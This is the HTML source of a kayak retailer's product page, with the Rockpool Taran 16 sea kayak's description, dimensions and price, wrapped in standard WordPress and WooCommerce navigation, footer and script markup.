<li id="nav-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/ambassadors/" class=""><i class="menu_icon blank fa"></i><span>Ambassadors<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/community/" class=""><i class="menu_icon blank fa"></i><span>Community<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/getintouch1/" class=""><i class="menu_icon blank fa"></i><span>Contact<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://lendalna.com/dealer/" class=""><i class="menu_icon fa-map-marker fa"></i><span>Dealers<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><i class="menu_icon icon_cart fa"></i><span>Cart<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-1" class=""><li id="mobile-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Two Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><span>VOYAGER</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://lendalna.com/paddles/" class=""><span>Four Piece Paddles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><span>STORM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><span>CADENCE X</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><span>CADENCE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><span>Paddle Finder</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><span>Rockpool Bach Eto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><span>Rockpool Taran 16</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/ambassadors/" class=""><span>Ambassadors</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/community/" class=""><span>Community</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/getintouch1/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-783" class="icon_only_menu_item menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/dealer/" class=""><span>Dealers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-784" class="icon_only_menu_item menu-item menu-item-type-custom menu-item-object-custom "><a title="Shopping Cart" href="https://lendalna.com/lendal-shop/cart/" class=""><span>Cart</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
            
    				<div class="container">
					
            
<div class="product_details" >
    <div class="centered">
        <h3 class="product_details__name">Rockpool Taran 16</h3>
    </div>

    <div class="product_details__layout__simple">

        <div class="product_details__layout__image" id="product_image">
                    </div>
        <div class="product_details__layout__column">

            <p class="product_details__description product_details__text"><p style="text-align: left;"><img class="alignnone size-medium wp-image-11299" src="https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-1024x123.jpeg" alt="" width="1024" height="123" srcset="https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-1024x123.jpeg 1024w, https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-2024x243.jpeg 2024w, https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-768x92.jpeg 768w, https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-1536x185.jpeg 1536w, https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-2048x246.jpeg 2048w, https://lendalna.com/wp-content/uploads/2020/06/IMG_5873-600x72.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">The Taran brings a radical new look to the Rockpool fleet, it is fast and sleek but with friendly handling characteristics that will please. It is designed for the intermediate to advanced paddler and steps away from the look of the conventional British sea kayak to give the high performance that modern paddlers are looking for.</p>
<p>&nbsp;</p>
<p style="text-align: left;">The Taran is a sea kayak that covers a multitude of roles: Day boat, Distance Cruiser, Weekend Tourer and Fitness Training through to Expedition Boat. It even has a reputation for setting records and winning races. The more we paddle it the more we find it can do!</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-11310" src="https://lendalna.com/wp-content/uploads/2020/06/P6301053-1024x768.jpeg" alt="" width="1024" height="768" srcset="https://lendalna.com/wp-content/uploads/2020/06/P6301053-1024x768.jpeg 1024w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-2024x1518.jpeg 2024w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-768x576.jpeg 768w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-1536x1152.jpeg 1536w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-2048x1536.jpeg 2048w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-300x225.jpeg 300w, https://lendalna.com/wp-content/uploads/2020/06/P6301053-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">But the Taran isn&#8217;t all about setting records or paddling expeditions; within Rockpool it is the boat of choice for our local day paddling, from cliff bottom bimbling to tide race surfing. Why plod along when you can cruise effortlessly? Choose a Taran!</p>
<p>&nbsp;</p>
<p style="text-align: left;">The <strong>Taran 16</strong> does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more manoeuvrability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about.</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-11306" src="https://lendalna.com/wp-content/uploads/2020/06/P6301056-1024x604.jpeg" alt="" width="1024" height="604" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">Stepping away from convention once again, speed has not been reduced &#8211; the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf!</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-11309" src="https://lendalna.com/wp-content/uploads/2020/06/IMG_5839-777x1024.jpeg" alt="" width="777" height="1024" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter!</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-11307" src="https://lendalna.com/wp-content/uploads/2020/06/P6301057-768x1024.jpeg" alt="" width="768" height="1024" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">The Taran 16, like a Taran &#8211; surf, speed and stability (but fits in the garage easier!)</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-11308" src="https://lendalna.com/wp-content/uploads/2020/06/P6301064-1024x768.jpeg" alt="" width="1024" height="768" /></p>
<p>&nbsp;</p>
<p style="text-align: left;"><strong>TARAN 16 &#8211; In the Detail:</strong></p>
<p style="text-align: left;">Hull: Length 16 feet 8 inches (508 cm) &#8211; Width: 20.25 inches (51.5 cm) &#8211; Volume: 369 litres.</p>
<p>&nbsp;</p>
<p style="text-align: left;">Photos of the actual boat that is in stock.</p>
<p>&nbsp;</p>
<p style="text-align: left;">Free demo and delivery available within 100 miles of Minneapolis MN.</p>
<p>&nbsp;</p>
<p style="text-align: left;">For questions or to discuss purchase, please email us at sales@lendalna.com.</p>
</p>

            <h3 class="product_details__text">Price: $<span id="price_total_num" >4600</span></h3>

            <div class="product_details__button product_details__button__submit" data-type="single"
                 onclick="window.location = '?add-to-cart=11280'">
                <h4 class="product_details__button__text">BUY NOW</h4>
            </div>

        </div>
    </div>

</div>

        </div>
            </div>
    <footer class="footer">

            <div class="footer__social">
                <div class="footer__social__icon">
                    <a href="https://twitter.com/lendalna" ><i class="fa fa-twitter" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.facebook.com/LendalNA/" ><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                </div>
                <div class="footer__social__icon">
                    <a href="https://www.instagram.com/lendalna/" ><i class="fa fa-instagram" aria-hidden="true"></i></a>
                </div>
            </div>

        <div class="footer__grid">
            <div class="footer__grid__item">
                <div class="footer__menu">
                    <a href="https://lendalna.com/">Home</a>
<a href="https://lendalna.com/ambassadors/">Ambassadors</a>
<a href="https://lendalna.com/community/">Community</a>
<a href="https://lendalna.com/dealer/">Dealers</a>
                </div>

            </div>
            <div class="footer__grid__item footer__grid__item__center">
                <h3 class="footer__grid__header">JOIN OUR MAILING LIST<br />
FOR UPDATES, DEALS<br />
AND CATALOGS</h3>
                <div class="footer__button">
                    <a href="Array">
                        <h3 class="footer__button__text">JOIN NOW</h3>
                    </a>

                </div>
            </div>
            <div class="footer__grid__item">
                <div class="footer__menu">
                <a href="https://lendalna.com/paddles/">Paddles</a>

	<a href="https://lendalna.com/product/storm/">STORM</a>
	<a href="https://lendalna.com/product/cadence-x/">CADENCE X</a>
	<a href="https://lendalna.com/product/cadence/">CADENCE</a>
	<a href="https://lendalna.com/product/voyager/">VOYAGER</a>
	<a href="https://lendalna.com/paddles/choose-a-paddle/">Paddle Finder</a>
	<a href="https://lendalna.com/paddles/accessories/">Accessories</a>


                </div>
            </div>

        </div>

        <div class="footer__copyright">
            <p> © 2023 LENDAL NORTH AMERICA. All rights reserved.<br />
All photos and articles are property of LENDAL NORTH AMERICA.</p>

        </div>

    </footer>


</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lendalna.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lendalna.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.9.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c3419c98c546469ba69266c05de8bdbe","fragment_name":"wc_fragments_c3419c98c546469ba69266c05de8bdbe","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/lendalna.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/plugins/qode-like.min.js?ver=5.9' id='qode-like-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/js/lendal_custom_js.js?ver=1.6.0' id='google_maps_dealers-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.0' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.0' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.0' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.0' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.0' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.0' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.0' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.0' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.0' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.0' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.0' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.0' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.0' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.0' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.0' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.0' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.0' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.0' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.0' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.0' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.0' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.0' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.0' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.0' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.0' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.0' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.0' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.0' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.0' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.0' id='jquery-effects-size-js'></script>
